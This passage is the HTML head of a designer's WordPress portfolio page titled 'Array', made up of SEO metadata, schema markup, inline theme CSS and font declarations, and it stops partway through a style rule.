

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danilosaito.com/project/array
body_size: 21002
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="5.3.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Array - Danilo Saito</title>
	<meta name="description" content="Add a description about your page or projects. Should be around 135 to 160 characters." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://danilosaito.com/project/array" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New - Magic Leap — Extended Reality" />
	<meta property="og:description" content="Add a description for facebook" />
	<meta property="og:url" content="https://danilosaito.com/project/array" />
	<meta property="og:site_name" content="Danilo Saito" />
	<meta property="article:modified_time" content="2024-05-25T16:19:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="New - Magic Leap — Extended Reality" />
	<meta name="twitter:description" content="Add a description for twitter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://danilosaito.com/#website","url":"https://danilosaito.com/","name":"Danilo Saito","description":"Designer","potentialAction":[{"@type":"SearchAction","target":"https://danilosaito.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://danilosaito.com/project/array#webpage","url":"https://danilosaito.com/project/array","name":"Array - Danilo Saito","isPartOf":{"@id":"https://danilosaito.com/#website"},"datePublished":"2024-05-13T00:33:47+00:00","dateModified":"2024-05-25T16:19:19+00:00","description":"Add a description about your page or projects. Should be around 135 to 160 characters.","breadcrumb":{"@id":"https://danilosaito.com/project/array#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://danilosaito.com/project/array"]}]},{"@type":"BreadcrumbList","@id":"https://danilosaito.com/project/array#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://danilosaito.com/","url":"https://danilosaito.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://danilosaito.com/project/array","url":"https://danilosaito.com/project/array","name":"Array"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://danilosaito.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilosaito.com%2Fproject%2Farray" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://danilosaito.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilosaito.com%2Fproject%2Farray&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://danilosaito.com/wp-content/themes/semplice5/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://danilosaito.com/wp-content/themes/semplice5/assets/css/frontend.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://danilosaito.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type="text/javascript" src="https://danilosaito.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://danilosaito.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://danilosaito.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danilosaito.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://danilosaito.com/?p=914' />
<link rel='stylesheet' href='https://use.typekit.net/kmg3otz.css'><style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
  font-family: 'HelveticaNeueLight';
  src: url('http://danilosaito.com/wp-content/uploads/2024/04/HelveticaNeueLight.otf');
}
@font-face {
  font-family: 'HelveticaNeueRoman';
  src: url('http://danilosaito.com/wp-content/uploads/2024/04/HelveticaNeueRoman.otf');
}
@font-face {
  font-family: 'HelveticaNeueMedium';
  src: url('http://danilosaito.com/wp-content/uploads/2024/04/HelveticaNeueMedium.otf');
}
@font-face {
  font-family: 'HelveticaNeueBold';
  src: url('http://danilosaito.com/wp-content/uploads/2024/04/HelveticaNeueBold.otf');
}</style><style type="text/css" id="semplice-webfonts-css">.font_xe6lsuysb, [data-font="font_xe6lsuysb"], [data-font="font_xe6lsuysb"] li a {font-family: "proxima-nova", sans-serif;font-weight: 700;font-style: normal;}.font_12ywos13s, [data-font="font_12ywos13s"], [data-font="font_12ywos13s"] li a, #content-holder h3, #content-holder h4 {font-family: "proxima-nova", sans-serif;font-weight: 400;font-style: normal;}.font_c5n2yzdor, [data-font="font_c5n2yzdor"], [data-font="font_c5n2yzdor"] li a, #content-holder h1, #content-holder h2 {font-family: "proxima-nova", sans-serif;font-weight: 300;font-style: normal;}.font_8vrilrccl, [data-font="font_8vrilrccl"], [data-font="font_8vrilrccl"] li a {font-family: "proxima-nova", sans-serif;font-weight: 500;font-style: normal;}.font_h628ote2a, [data-font="font_h628ote2a"], [data-font="font_h628ote2a"] li a {font-family: "HelveticaNeueLight", sans-serif;font-weight: 300;font-style: normal;}.font_50jgjbgec, [data-font="font_50jgjbgec"], [data-font="font_50jgjbgec"] li a, #content-holder p, #content-holder li {font-family: "HelveticaNeueRoman", sans-serif;font-weight: 400;font-style: normal;}.font_8kvnz5xlo, [data-font="font_8kvnz5xlo"], [data-font="font_8kvnz5xlo"] li a {font-family: "HelveticaNeueMedium", sans-serif;font-weight: 500;font-style: normal;}.font_56rynui0z, [data-font="font_56rynui0z"], [data-font="font_56rynui0z"] li a {font-family: "HelveticaNeueBold", sans-serif;font-weight: 600;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 1.11111rem 0 1.11111rem;
					}
				}
			.container {
			max-width: 1480px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -2px;
			margin-right: -2px;
		}.column, .grid-column {
			padding-left: 2px;
			padding-right: 2px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -10px;
			margin-right: -10px;
		}.column, .grid-column {
			padding-left: 10px;
			padding-right: 10px;
		}}
			#content-holder h1 { font-size: 3.5555555555555554rem;line-height: 3.7777777777777777rem;letter-spacing: -0.13333333333333333rem;}#content-holder h2 { letter-spacing: -0.11666666666666667rem;}#content-holder h3 { letter-spacing: -0.08888888888888889rem;}#content-holder h4 { letter-spacing: -0.06666666666666667rem;}#content-holder p, #content-holder li { font-size: 0.8888888888888888rem;line-height: 1.3333333333333;letter-spacing: 0rem;}#content-holder .is-content p { margin-bottom: 1.3333333333333em; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #000000;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #ffffff;
			font-size: 1.3333333333333333rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: left;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 12.777777777777779rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.3333333333333333rem;
			text-transform: none;
			letter-spacing: -0.07777777777777778rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 0.05555555555555555rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: 0.07777777777777778rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #ffd300 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			.is-content { color: #000000; }a { color: #000000; }a:hover { color: #000000; }.underline-links a {position: relative; display: inline-block;}

.underline-links a::before {
    content: '';
    position: absolute;
    z-index: 0;
    left: 0;
    right: 100%;
    bottom: 0;
    background: #FFF;
    height: 1px;
    -webkit-transition-property: right;
    transition-property: right;
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.underline-links a:hover:before {right: 0 !important;}



.underline-links-black a {position: relative; display: inline-block;}

.underline-links-black a::before {
    content: '';
    position: absolute;
    z-index: 0;
    left: 0;
    right: 100%;
    bottom: 0;
    background: #000;
    height: 1px;
    -webkit-transition-property: right;
    transition-property: right;
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.underline-links-black a:hover:before {right: 0 !important;}


.is-frontend .semplice-navbar {
  position: fixed !important;
  transition: ease transform 0.1s !important;
}

.semplice-navbar.hide-navbar {
  transform: translateY(-100%) !important;
}
#nprogress .bar { background: #ffd300; }
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 2.22rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.7777777777777777rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #ffffff; font-size: 0.8888888888888888rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
		</style>
	
		<style type="text/css" id="914-post-css">
			#content-914 .semplice-cover .show-more svg, #content-914 .semplice-cover .show-more img { width: 2.9444rem; }.cover-transparent { background: rgba(0,0,0,0) !important; }#content-914 .sections { margin-top: 0px !important; }#content-914 #cover-914 .cover-image {background-image: url(https://danilosaito.com/wp-content/uploads/2024/05/Array-1.jpg);background-repeat: no-repeat;background-size: cover;background-position: 50% 50%;background-attachment: scroll;background-color: #111111;}#content-914 #content_0f5c485cc {padding-top: 6.666666666666667rem;padding-bottom: 5.555555555555555rem;}#content-914 #content_0f5c485cc .is-content {}#content-914 #content_126297d86 {padding-top: 6.666666666666667rem;padding-right: 0rem;padding-bottom: 2.2222222222222223rem;padding-left: 0rem;}#content-914 #content_126297d86 .is-content {}#content-914 #content_90323603b {padding-bottom: 3.3333333333333335rem;}#content-914 #content_90323603b .is-content {}#content-914 #content_38f47e678 {padding-bottom: 3.3333333333333335rem;}#content-914 #content_38f47e678 .is-content {}#content-914 #content_34d528a8a {padding-top: 0rem;padding-right: 0rem;padding-bottom: 2.2222222222222223rem;padding-left: 0rem;}#content-914 #content_34d528a8a .is-content {}#content-914 #content_91ab1f742 {padding-top: 0rem;padding-right: 0rem;padding-bottom: 0rem;padding-left: 0rem;}#content-914 #content_91ab1f742 .is-content {}#content-914 #section_74d365b02 {padding-top: 3.3333333333333335rem;padding-bottom: 5.555555555555555rem;}#content-914 #content_8d6374668 .spacer { height: 0.05555555555555555rem; }#content-914 #content_8d6374668 {padding-bottom: 5.555555555555555rem;}#content-914 #content_8d6374668 .is-content {}#content-914 #content_89989ae8e {padding-top: 0rem;padding-bottom: 2.2222222222222223rem;padding-left: 0rem;}#content-914 #content_89989ae8e .is-content {}#content-914 #content_b5998a27b {padding-top: 0rem;padding-right: 0rem;padding-bottom: 0rem;padding-left: 0rem;}#content-914 #content_b5998a27b .is-content {}#content-914 #section_9ec5d90af {padding-top: 0rem;padding-bottom: 5.555555555555555rem;}#content-914 #content_c5db469e4 .spacer { height: 0.05555555555555555rem; }#content-914 #content_c5db469e4 {padding-bottom: 5.555555555555555rem;}#content-914 #content_c5db469e4 .is-content {}#content-914 #content_d6544a888 {padding-top: 0rem;padding-bottom: 2.2222222222222223rem;padding-left: 0rem;}#content-914 #content_d6544a888 .is-content {}#content-914 #content_fdfe95a8e {padding-top: 0rem;padding-right: 0rem;padding-bottom: 0rem;padding-left: 0rem;}#content-914 #content_fdfe95a8e .is-content {}#content-914 #section_7048bd4ec {padding-bottom: 2.2222222222222223rem;}#content-914 #section_075415a6c {padding-bottom: 2.2222222222222223rem;}#content-914 #section_0fbe0db35 {padding-bottom: 2.2222222222222223rem;}#content-914 #section_64dfda142 {padding-bottom: 2.2222222222222223rem;}#content-914 #section_a8ae93b09 {padding-bottom: 2.2222222222222223rem;}#content-914 #section_d10e433fa {padding-bottom: 2.2222222222222223rem;}#content-914 #section_cfd4b9c0d {padding-bottom: 4.444444444444445rem;}#content-914 .transition-wrap {}.hide-navigation-item {

display: none !important;

